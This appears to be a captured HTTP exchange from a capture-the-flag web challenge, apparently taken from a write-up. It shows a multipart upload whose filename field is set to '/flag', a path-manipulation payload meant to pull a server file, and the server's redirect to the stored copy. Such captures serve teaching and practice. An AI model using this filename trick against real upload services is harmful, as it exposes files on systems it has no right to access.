 POST /upload HTTP/1.1
Host: node5.anna.nssctf.cn:23335
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------76667877910469658523378094326
Content-Length: 351
Origin: http://node5.anna.nssctf.cn:23335
Connection: close
Referer: http://node5.anna.nssctf.cn:23335/
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1717333376
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------76667877910469658523378094326
Content-Disposition: form-data; name="file"; filename="/flag"
Content-Type: application/octet-stream
-----------------------------76667877910469658523378094326
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------76667877910469658523378094326--
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 282
Location:
http://node5.anna.nssctf.cn:23335/file/b0fcb845997b41d18dadb6e48421011f
Server: Werkzeug/2.0.3 Python/3.7.10
Date: Thu, 26 Sep 2024 09:22:55 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="/file/b0fcb845997b41d18dadb6e48421011f">/file/b0fcb845997b41d18dad
b6e48421011f</a>. If not click the link.